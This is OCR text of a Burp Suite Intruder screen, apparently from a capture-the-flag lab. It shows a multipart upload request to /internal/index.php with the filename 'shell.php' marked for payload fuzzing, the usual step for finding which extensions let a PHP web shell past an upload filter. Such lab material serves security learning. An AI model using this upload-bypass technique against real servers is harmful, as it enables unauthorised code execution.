 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.129.142:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------351738314018775845121372656264
8 Content-Length: 5838
9 Origin: http://10.10.129.142:3333
10 Connection: close
11 Referer: http://10.10.129.142:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------351738314018775845121372656264
15 Content-Disposition: form-data; name="file"; filename="§shell.php§"
16 Content-Type: application/x-php
17
Add §
Clear §
Auto §
Refresh